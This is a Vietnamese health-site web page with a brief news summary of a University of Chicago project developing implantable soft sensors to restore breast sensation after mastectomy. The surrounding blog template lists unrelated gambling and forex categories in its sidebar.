<!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://ungthuphoi.org/suc-khoe/">sức khỏe</a></li></ul>
<header class="td-post-title">
<h1 class="entry-title">Công nghệ bionic – giải pháp chữa mất cảm giác sau phẫu thuật ung thư vú</h1>
<div class="td-module-meta-info">
<!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://ungthuphoi.org/author/ungthuphoi/">Bs Lê Thượng Vũ</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-09T16:43:04+00:00" >Tháng sáu 9, 2025</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://ungthuphoi.org/cong-nghe-bionic-giai-phap-chua-mat-cam-giac-sau-phau-thuat-ung-thu-vu/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1996">793</span></div>                </div>
</header>
</div>
<div class="td-post-content tagdiv-type">
<!-- image -->
<!-- content --><p>UTP chia sẻ Công nghệ bionic – giải pháp chữa mất cảm giác sau phẫu thuật ung thư vú, </p>
<div class="cc-article-sapo">
Một dự án liên ngành tại Đại học Chicago, Mỹ mang tới tia sáng mới với công nghệ Bionic, nhằm khôi phục chức năng và cảm giác vú sau khi đã phẫu thuật cắt bỏ.
</div>
</p>
<div class="cc-article-body">
<div>
<div>Hiện nay, khoảng một phần tư trong số  4 triệu người sống sót sau khi phẫu thuật ung thư vú ở Mỹ bị ảnh hưởng bởi chứng rối loạn chức năng sinh dục, thường liên quan đến mất cảm giác vùng ngực. </div>
</div>
<div>
<p>Một dự án liên ngành tại Đại học Chicago, Mỹ mang tới tia sáng mới với công nghệ Bionic, nhằm khôi phục chức năng và cảm giác vú sau khi đã phẫu thuật cắt bỏ. Stacy Lindau, giáo sư sản phụ khoa là người đứng đầu dự án, cùng sự hỗ trợ của giáo sư sinh học và giải phẫu Sliman Bensmaia và giáo sư kỹ thuật phân tử Karen Frank đã nghiên cứu chế tạo ra các mô cảm biến làm từ các vật liệu mềm giống như mô sinh học để cấy ghép vào vùng ngực, giúp tiếp nhận các tín hiệu từ bên ngoài và truyền tới hệ thần kinh.</p>
<p>Với kế hoạch nghiên cứu và phát triển lâu dài, các chuyên gia mong muốn tạo nên nền tảng nghiên cứu trên cả con người và động vật. </p>
<p style="text-align:right"><em>Theo Khoahocdoisong.vn</em></p>
</div>
<div></div>
</p></div>
<p style="text-align: right">Tác giả: [tac-gia] và <a href="https://ungthuphoi.org/">UTP</a> tổng hợp</p>
<div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img alt='Bs Lê Thượng Vũ' src='https://secure.gravatar.com/avatar/39439c8791b61fdaaf661fd211254ea5?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/39439c8791b61fdaaf661fd211254ea5?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' itemprop="image"/></div><div class="saboxplugin-authorname"><a href="https://ungthuphoi.org/author/ungthuphoi/" class="vcard author" rel="author"><span class="fn">Bs Lê Thượng Vũ</span></a></div><div class="saboxplugin-desc"><div itemprop="description"></div></div><div class="clearfix"></div></div></div><div class="crp_related     crp-text-only"><h3>Bài viết liên quan:</h3><ul><li><a href="https://ungthuphoi.org/di-kiem-tra-suc-khoe-moi-biet-bi-ung-thu-vu-ba-noi-tro-nay-giat-minh-vi-thoi-quen-nau-an-ngay-3-bua-thinh-soan-va-cach-xu-ly-thuc-an-thua-cua-minh/"     class="crp_link post-1553"><span class="crp_title">Đi kiểm tra sức khỏe mới biết bị ung thư vú, bà nội trợ này giật mình vì thói quen nấu ăn&hellip;</span></a></li><li><a href="https://ungthuphoi.org/dau-hieu-chi-diem-can-benh-ung-thu-my-nam-nguoi-thua-ke-phai-chong-choi-hon-3-nam/"     class="crp_link post-1890"><span class="crp_title">Dấu hiệu "chỉ điểm" căn bệnh ung thư mỹ nam "Người thừa kế" phải chống chọi hơn 3 năm</span></a></li><li><a href="https://ungthuphoi.org/phuong-phap-dot-pha-phat-hien-nhieu-loai-ung-thu-truoc-khi-u-thanh-hinh/"     class="crp_link post-721"><span class="crp_title">Phương pháp đột phá phát hiện nhiều loại ung thư trước khi u thành hình</span></a></li></ul><div class="crp_clear"></div></div><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://ungthuphoi.org/cung-luc-ung-thu-da-day-thuc-quan-vi-2-thoi-quen-kho-bo-cua-nam-gioi-viet/" target="_blank" rel="dofollow" class="u108437bf98d9329284279ba2904eb6cf"><!-- INLINE RELATED POSTS 1/3 //--><style> .u108437bf98d9329284279ba2904eb6cf { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u108437bf98d9329284279ba2904eb6cf:active, .u108437bf98d9329284279ba2904eb6cf:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u108437bf98d9329284279ba2904eb6cf { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u108437bf98d9329284279ba2904eb6cf .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u108437bf98d9329284279ba2904eb6cf .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u108437bf98d9329284279ba2904eb6cf:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Đọc thêm</span>&nbsp; <span class="postTitle">Cùng lúc ung thư dạ dày, thực quản vì 2 thói quen khó bỏ của nam giới Việt</span></div></a></div>        </div>
<footer>
<!-- post pagination -->            <!-- review -->
<div class="td-post-source-tags">
<!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://ungthuphoi.org/tag/cam-giac/">cảm giác</a></li><li><a href="https://ungthuphoi.org/tag/ung-thu/">Ung thư</a></li><li><a href="https://ungthuphoi.org/tag/ung-thu-vu/">Ung thư vú</a></li><li><a href="https://ungthuphoi.org/tag/dieu-tri-ung-thu/">điều trị ung thư</a></li></ul>            </div>
<div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://ungthuphoi.org/cong-nghe-bionic-giai-phap-chua-mat-cam-giac-sau-phau-thuat-ung-thu-vu/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://ungthuphoi.org/thoi-quen-xau-gay-ung-thu-luoi-nhieu-nguoi-viet-dang-mac-phai/">Thói quen xấu gây ung thư lưỡi nhiều người Việt đang mắc phải</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://ungthuphoi.org/come-scegliere-tra-big-bamboo-naturale-e-sintetico-per-il-tuo-arredo-esterno/">Come scegliere tra big bamboo naturale e sintetico per il tuo arredo esterno</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://ungthuphoi.org/author/ungthuphoi/"><img alt='' src='https://secure.gravatar.com/avatar/39439c8791b61fdaaf661fd211254ea5?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/39439c8791b61fdaaf661fd211254ea5?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://ungthuphoi.org/author/ungthuphoi/">Bs Lê Thượng Vũ</a></span></div><div class="td-author-url"><a href="https://ungthuphoi.org">https://ungthuphoi.org</a></div><div class="td-author-description"></div><div class="td-author-social">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://ungthuphoi24h.blogspot.com/" title="Blogger">
<i class="td-icon-font td-icon-blogger"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/dr.thuongvu" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.flickr.com/photos/ungthuphoiorg/" title="Flickr">
<i class="td-icon-font td-icon-flickr"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.linkedin.com/in/dr-lê-thượng-vũ-79632b197/" title="Linkedin">
<i class="td-icon-font td-icon-linkedin"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="mailto:ungthuphoi.org@gmail.com" title="Mail">
<i class="td-icon-font td-icon-mail-1"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.pinterest.com/ungthuphoiorg/" title="Pinterest">
<i class="td-icon-font td-icon-pinterest"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/dr_thuongvu" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Bs Lê Thượng Vũ"></span><meta itemprop="datePublished" content="2025-06-09T16:43:04+00:00"><meta itemprop="dateModified" content="2025-06-09T16:43:04+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ungthuphoi.org/cong-nghe-bionic-giai-phap-chua-mat-cam-giac-sau-phau-thuat-ung-thu-vu/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ungthuphoi.org/wp-content/uploads/2019/11/logo-ungthuphoi.org_.jpg"></span><meta itemprop="name" content="Ung Thư Phổi"></span><meta itemprop="headline " content="Công nghệ bionic – giải pháp chữa mất cảm giác sau phẫu thuật ung thư vú"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ungthuphoi.org/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>
</article> <!-- /.post -->
<div class="td_block_wrap td_block_related_posts td_uid_2_696bd18b1eb83_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_696bd18b1eb83" ><script>var block_td_uid_2_696bd18b1eb83 = new tdBlock();
block_td_uid_2_696bd18b1eb83.id = "td_uid_2_696bd18b1eb83";
block_td_uid_2_696bd18b1eb83.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_2_696bd18b1eb83_rand","td_column_number":3,"live_filter_cur_post_id":1996,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_696bd18b1eb83_rand","tdc_css_class_style":"td_uid_2_696bd18b1eb83_rand_style"}';
block_td_uid_2_696bd18b1eb83.td_column_number = "3";
block_td_uid_2_696bd18b1eb83.block_type = "td_block_related_posts";
block_td_uid_2_696bd18b1eb83.post_count = "3";
block_td_uid_2_696bd18b1eb83.found_posts = "409";
block_td_uid_2_696bd18b1eb83.header_color = "";
block_td_uid_2_696bd18b1eb83.ajax_pagination_infinite_stop = "";
block_td_uid_2_696bd18b1eb83.max_num_pages = "137";
tdBlocksArray.push(block_td_uid_2_696bd18b1eb83);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_3_696bd18b1f9b3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_2_696bd18b1eb83" href="#">RELATED ARTICLES</a><a id="td_uid_4_696bd18b1f9b8" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_2_696bd18b1eb83" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_2_696bd18b1eb83 class="td_block_inner">
<div class="td-related-row">
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://ungthuphoi.org/sut-can-met-moi-co-phai-da-mac-ung-thu-gan/" rel="bookmark" class="td-image-wrap" title="Sút cân, mệt mỏi có phải đã mắc ung thư gan?"><img width="218" height="150" class="entry-thumb" src="https://ungthuphoi.org/wp-content/uploads/2020/05/ungthugan-09-1579397883181-218x150.jpg"  srcset="https://ungthuphoi.org/wp-content/uploads/2020/05/ungthugan-09-1579397883181-218x150.jpg 218w, https://ungthuphoi.org/wp-content/uploads/2020/05/ungthugan-09-1579397883181-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Sút cân, mệt mỏi có phải đã mắc ung thư gan? - 1" title="Sút cân, mệt mỏi có phải đã mắc ung thư gan?" /></a></div>                            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://ungthuphoi.org/sut-can-met-moi-co-phai-da-mac-ung-thu-gan/" rel="bookmark" title="Sút cân, mệt mỏi có phải đã mắc ung thư gan?">Sút cân, mệt mỏi có phải đã mắc ung thư gan?</a></h3>            </div>
</div>
</div> <!-- ./td-related-span4 -->
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://ungthuphoi.org/xem-te-bao-ung-thu-an-thit-dong-loai-de-sinh-ton/" rel="bookmark" class="td-image-wrap" title="Xem tế bào ung thư “ăn thịt” đồng loại để sinh tồn"><img width="218" height="150" class="entry-thumb" src="https://ungthuphoi.org/wp-content/uploads/2020/05/2-k-yn-r-8-r-suke-ko-qgois-fh-dd-97080-1590506255427-218x150.gif"  srcset="https://ungthuphoi.org/wp-content/uploads/2020/05/2-k-yn-r-8-r-suke-ko-qgois-fh-dd-97080-1590506255427-218x150.gif 218w, https://ungthuphoi.org/wp-content/uploads/2020/05/2-k-yn-r-8-r-suke-ko-qgois-fh-dd-97080-1590506255427-100x70.gif 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Xem tế bào ung thư “ăn thịt” đồng loại để sinh tồn - 1" title="Xem tế bào ung thư “ăn thịt” đồng loại để sinh tồn" /></a></div>                            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://ungthuphoi.org/xem-te-bao-ung-thu-an-thit-dong-loai-de-sinh-ton/" rel="bookmark" title="Xem tế bào ung thư “ăn thịt” đồng loại để sinh tồn">Xem tế bào ung thư “ăn thịt” đồng loại để sinh tồn</a></h3>            </div>
</div>
</div> <!-- ./td-related-span4 -->
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://ungthuphoi.org/mach-ban-mot-so-dau-hieu-canh-bao-ung-thu-tai-mui-hong/" rel="bookmark" class="td-image-wrap" title="Mách bạn một số dấu hiệu cảnh báo ung thư tai mũi họng"><img width="218" height="150" class="entry-thumb" src="https://ungthuphoi.org/wp-content/uploads/2020/05/1-1590619560274-218x150.jpg"  srcset="https://ungthuphoi.org/wp-content/uploads/2020/05/1-1590619560274-218x150.jpg 218w, https://ungthuphoi.org/wp-content/uploads/2020/05/1-1590619560274-100x70.jpg 100w, https://ungthuphoi.org/wp-content/uploads/2020/05/1-1590619560274-485x335.jpg 485w" sizes="(max-width: 218px) 100vw, 218px"  alt="Mách bạn một số dấu hiệu cảnh báo ung thư tai mũi họng - 1" title="Mách bạn một số dấu hiệu cảnh báo ung thư tai mũi họng" /></a></div>                            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://ungthuphoi.org/mach-ban-mot-so-dau-hieu-canh-bao-ung-thu-tai-mui-hong/" rel="bookmark" title="Mách bạn một số dấu hiệu cảnh báo ung thư tai mũi họng">Mách bạn một số dấu hiệu cảnh báo ung thư tai mũi họng</a></h3>            </div>
</div>
</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696bd18b1eb83" data-td_block_id="td_uid_2_696bd18b1eb83"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696bd18b1eb83" data-td_block_id="td_uid_2_696bd18b1eb83"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
<div class="comments" id="comments">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/cong-nghe-bionic-giai-phap-chua-mat-cam-giac-sau-phau-thuat-ung-thu-vu/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://ungthuphoi.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
<div class="comment-form-input-wrap td-form-comment">
<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
<div class="td-warning-comment">Please enter your comment!</div>
</div>
<div class="comment-form-input-wrap td-form-author">
<input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
<div class="td-warning-author">Please enter your name here</div>
</div>
<div class="comment-form-input-wrap td-form-email">
<input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
<div class="td-warning-email-error">You have entered an incorrect email address!</div>
<div class="td-warning-email">Please enter your email address here</div>
</div>
<div class="comment-form-input-wrap td-form-url">
<input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
</div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1996' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
</div> <!-- /.content -->
</div>
</div>
<div class="td-pb-span4 td-main-sidebar" role="complementary">
<div class="td-ss-main-sidebar">
<aside class="td_block_template_1 widget widget_search"><form method="get" class="td-search-form-widget" action="https://ungthuphoi.org/">
<div role="search">
<input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
</div>
</form></aside>
<aside class="td_block_template_1 widget widget_recent_entries">
<h4 class="block-title"><span>Bài viết mới</span></h4>
<ul>
<li>
<a href="https://ungthuphoi.org/roleta-segura-cassino-online-o-guia-definitivo-para-jogadores-em-busca-de-diversao-e-seguranca/">Roleta Segura Cassino Online: O Guia Definitivo para Jogadores em Busca de Diversão e Segurança</a>
</li>
<li>
<a href="https://ungthuphoi.org/rtp-na-roleta-tudo-o-que-precisa-de-saber/">RTP na Roleta: Tudo o que precisa de saber</a>
</li>
<li>
<a href="https://ungthuphoi.org/roleta-europeia-giros-gratis-tudo-o-que-voce-precisa-saber/">Roleta Europeia Giros Grátis: Tudo o Que Você Precisa Saber</a>
</li>
<li>
<a href="https://ungthuphoi.org/roulette-ohne-einzahlung-wetten-alles-was-sie-wissen-mussen/">Roulette ohne Einzahlung Wetten: Alles, was Sie wissen müssen</a>
</li>
<li>
<a href="https://ungthuphoi.org/sut-can-met-moi-co-phai-da-mac-ung-thu-gan/">Sút cân, mệt mỏi có phải đã mắc ung thư gan?</a>
</li>
</ul>
</aside><aside class="td_block_template_1 widget widget_recent_comments"><h4 class="block-title"><span>Bình luận gần đây</span></h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://azthuoc.com/loi-ich-cua-rezoclav/" class="url" rel="ugc external nofollow">Thuốc Rezoclav là gì? Lợi ích của Rezoclav như thế nào? - AZ Thuoc</a></span> trong <a href="https://ungthuphoi.org/hinh-thuc-hoat-dong-cua-rezoclav/#comment-455">Tính chất dược lý và Hình thức hoạt động của Rezoclav</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://vietducinfo.com/bien-phap-phong-ngua-cua-rezoclav/" class="url" rel="ugc external nofollow">Các rủi ro và biện pháp phòng ngừa của Rezoclav  - Việt Đức INFO</a></span> trong <a href="https://ungthuphoi.org/hinh-thuc-hoat-dong-cua-rezoclav/#comment-451">Tính chất dược lý và Hình thức hoạt động của Rezoclav</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://azthuoc.com/loi-ich-cua-agimoti/" class="url" rel="ugc external nofollow">Thuốc Domperidon là gì? Lợi ích của Agimoti như thế nào? - AZ Thuoc</a></span> trong <a href="https://ungthuphoi.org/hinh-thuc-hoat-dong-cua-agimoti/#comment-446">Tính chất dược lý và Hình thức hoạt động của Agimoti</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://azthuoc.com/loi-ich-cua-ezvasten/" class="url" rel="ugc external nofollow">Thuốc Ezvasten là gì? Lợi ích của Ezvasten như thế nào? - AZ Thuoc</a></span> trong <a href="https://ungthuphoi.org/hinh-thuc-hoat-dong-cua-ezvasten/#comment-445">Tính chất dược lý và Hình thức hoạt động của Ezvasten</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://azthuoc.com/loi-ich-cua-nazoster/" class="url" rel="ugc external nofollow">Thuốc Mometasone là gì? Lợi ích của Nazoster như thế nào? - AZ Thuoc</a></span> trong <a href="https://ungthuphoi.org/hinh-thuc-hoat-dong-cua-mometasone/#comment-444">Tính chất dược lý và Hình thức hoạt động của Mometasone</a></li></ul></aside><aside class="td_block_template_1 widget widget_archive"><h4 class="block-title"><span>Lưu trữ</span></h4>
<ul>
<li><a href='https://ungthuphoi.org/2026/01/'>Tháng Một 2026</a></li>
<li><a href='https://ungthuphoi.org/2025/12/'>Tháng mười hai 2025</a></li>
<li><a href='https://ungthuphoi.org/2025/11/'>Tháng mười một 2025</a></li>
<li><a href='https://ungthuphoi.org/2025/10/'>Tháng mười 2025</a></li>
<li><a href='https://ungthuphoi.org/2025/09/'>Tháng chín 2025</a></li>
<li><a href='https://ungthuphoi.org/2025/08/'>Tháng tám 2025</a></li>
<li><a href='https://ungthuphoi.org/2025/07/'>Tháng bảy 2025</a></li>
<li><a href='https://ungthuphoi.org/2025/06/'>Tháng sáu 2025</a></li>
<li><a href='https://ungthuphoi.org/2025/05/'>Tháng năm 2025</a></li>
<li><a href='https://ungthuphoi.org/2025/04/'>Tháng tư 2025</a></li>
</ul>
</aside><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>Danh mục</span></h4>
<ul>
<li class="cat-item cat-item-5686"><a href="https://ungthuphoi.org/page/">&#8211;</a>
</li>
<li class="cat-item cat-item-5689"><a href="https://ungthuphoi.org/articles/">articles</a>
</li>
<li class="cat-item cat-item-1391"><a href="https://ungthuphoi.org/bai-tham-khao/">Bài tham khảo</a>
</li>
<li class="cat-item cat-item-1116"><a href="https://ungthuphoi.org/thong-so-ung-thu/benh-bach-cau/">Bệnh bạch cầu</a>
</li>
<li class="cat-item cat-item-654"><a href="https://ungthuphoi.org/tap-chi-bai-viet/benh-ung-thu-phoi-co-lay-khong/">Bệnh ung thư phổi có lây không</a>
</li>
<li class="cat-item cat-item-627"><a href="https://ungthuphoi.org/tap-chi-bai-viet/biomarkers/">BIOMARKERS</a>
</li>
<li class="cat-item cat-item-5688"><a href="https://ungthuphoi.org/bookkeeping/">Bookkeeping</a>
</li>
<li class="cat-item cat-item-164"><a href="https://ungthuphoi.org/chan-doan-va-xet-nghiem/cac-giai-doan-cua-ung-thu-phoi/">Các giai đoạn của ung thư phổi</a>
</li>
<li class="cat-item cat-item-381"><a href="https://ungthuphoi.org/cac-van-de-lien-quan/">Các vấn đề liên quan</a>
</li>
<li class="cat-item cat-item-1304"><a href="https://ungthuphoi.org/thong-so-ung-thu/cancer-stat-fact/">Cancer Stat Fact</a>
</li>
<li class="cat-item cat-item-5693"><a href="https://ungthuphoi.org/casino/">Casino</a>
</li>
<li class="cat-item cat-item-5695"><a href="https://ungthuphoi.org/casino-de/">Casino DE</a>
</li>
<li class="cat-item cat-item-315"><a href="https://ungthuphoi.org/phuong-phap-dieu-tri/cat-bo-khoi-u-phoi/">Cắt bỏ khối u phổi</a>
</li>
<li class="cat-item cat-item-409"><a href="https://ungthuphoi.org/cac-van-de-lien-quan/cau-hoi-cham-soc-suc-khoe/">Câu hỏi chăm sóc sức khỏe</a>
</li>
<li class="cat-item cat-item-16"><a href="https://ungthuphoi.org/chan-doan-va-xet-nghiem/">Chẩn đoán và xét nghiệm</a>
</li>
<li class="cat-item cat-item-1306"><a href="https://ungthuphoi.org/thong-so-ung-thu/chenh-lech-suc-khoe-ung-thu/">Chênh lệch sức khỏe ung thư</a>
</li>
<li class="cat-item cat-item-700"><a href="https://ungthuphoi.org/tap-chi-bai-viet/chien-thang-ung-thu-phoi/">chiến thắng ung thư phổi</a>
</li>
<li class="cat-item cat-item-583"><a href="https://ungthuphoi.org/tap-chi-bai-viet/dacomitinib/">Dacomitinib</a>
</li>
<li class="cat-item cat-item-1446"><a href="https://ungthuphoi.org/bai-tham-khao/danh-muc-thuoc-viem-gan/">Danh Mục Thuốc Viêm Gan</a>
</li>
<li class="cat-item cat-item-29"><a href="https://ungthuphoi.org/chan-doan-va-xet-nghiem/dau-hieu-ung-thu-phoi/">Dấu hiệu ung thư phổi</a>
</li>
<li class="cat-item cat-item-494"><a href="https://ungthuphoi.org/di-truyen-hoc/">Di truyền học</a>
</li>
<li class="cat-item cat-item-325"><a href="https://ungthuphoi.org/song-voi-ung-thu-phoi/dinh-duong-cho-benh-nhan/">Dinh dưỡng cho bệnh nhân</a>
</li>
<li class="cat-item cat-item-5700"><a href="https://ungthuphoi.org/fintech/">FinTech</a>
</li>
<li class="cat-item cat-item-5687"><a href="https://ungthuphoi.org/forex-news/">Forex News</a>
</li>
<li class="cat-item cat-item-5692"><a href="https://ungthuphoi.org/giochi1/">giochi1</a>
</li>
<li class="cat-item cat-item-5705"><a href="https://ungthuphoi.org/gokspel/">gokspel</a>
</li>
<li class="cat-item cat-item-723"><a href="https://ungthuphoi.org/so-tay-benh-nhan/hach-phoi-don-doc/">Hạch phổi đơn độc</a>
</li>
<li class="cat-item cat-item-801"><a href="https://ungthuphoi.org/so-tay-benh-nhan/ho-ra-mau/">ho ra máu</a>
</li>
<li class="cat-item cat-item-368"><a href="https://ungthuphoi.org/song-voi-ung-thu-phoi/hoat-dong-the-chat-cho-nguoi-benh/">Hoạt động thể chất cho người bệnh</a>
</li>
<li class="cat-item cat-item-5697"><a href="https://ungthuphoi.org/kasyno-pl/">Kasyno PL</a>
</li>
<li class="cat-item cat-item-441"><a href="https://ungthuphoi.org/cac-van-de-lien-quan/khi-radon-va-ung-thu/">Khí radon và ung thư</a>
</li>
<li class="cat-item cat-item-459"><a href="https://ungthuphoi.org/cac-van-de-lien-quan/khoi-thuoc-va-ung-thu/">Khói thuốc và ung thư</a>
</li>
<li class="cat-item cat-item-1174"><a href="https://ungthuphoi.org/thong-so-ung-thu/khoi-u-ac-tinh-cua-da/">Khối u ác tính của da</a>
</li>
<li class="cat-item cat-item-311"><a href="https://ungthuphoi.org/phuong-phap-dieu-tri/lua-chon-dieu-tri-theo-giai-doan/">Lựa chọn điều trị theo giai đoạn</a>
</li>
<li class="cat-item cat-item-608"><a href="https://ungthuphoi.org/tap-chi-bai-viet/microrna/">MicroRNA</a>
</li>
<li class="cat-item cat-item-5694"><a href="https://ungthuphoi.org/news/">news</a>
</li>
<li class="cat-item cat-item-541"><a href="https://ungthuphoi.org/thong-ke-va-nghien-cuu/nghien-cuu-ung-thu-phoi/">Nghiên cứu ung thư phổi</a>
</li>
<li class="cat-item cat-item-25"><a href="https://ungthuphoi.org/chan-doan-va-xet-nghiem/nguc-x-ray/">Ngực X-Ray</a>
</li>
<li class="cat-item cat-item-202"><a href="https://ungthuphoi.org/chan-doan-va-xet-nghiem/noi-soi-phe-quan/">Nội soi phế quản</a>
</li>
<li class="cat-item cat-item-382"><a href="https://ungthuphoi.org/cac-van-de-lien-quan/not-phoi/">Nốt phổi</a>
</li>
<li class="cat-item cat-item-884"><a href="https://ungthuphoi.org/tap-chi-bai-viet/o-nhiem-khong-khi/">Ô nhiễm không khí</a>
</li>
<li class="cat-item cat-item-5703"><a href="https://ungthuphoi.org/online-casino-3/">Online Casino</a>
</li>
<li class="cat-item cat-item-5701"><a href="https://ungthuphoi.org/online-casino/">Online Casino</a>
</li>
<li class="cat-item cat-item-5696"><a href="https://ungthuphoi.org/our-partners/">Our Partners</a>
</li>
<li class="cat-item cat-item-5691"><a href="https://ungthuphoi.org/partners/">Partners</a>
</li>
<li class="cat-item cat-item-743"><a href="https://ungthuphoi.org/so-tay-benh-nhan/pet-scan/">PET-SCAN</a>
</li>
<li class="cat-item cat-item-253"><a href="https://ungthuphoi.org/phuong-phap-dieu-tri/phau-thuat-cat-thuy-phoi/">Phẫu thuật cắt thùy phổi</a>
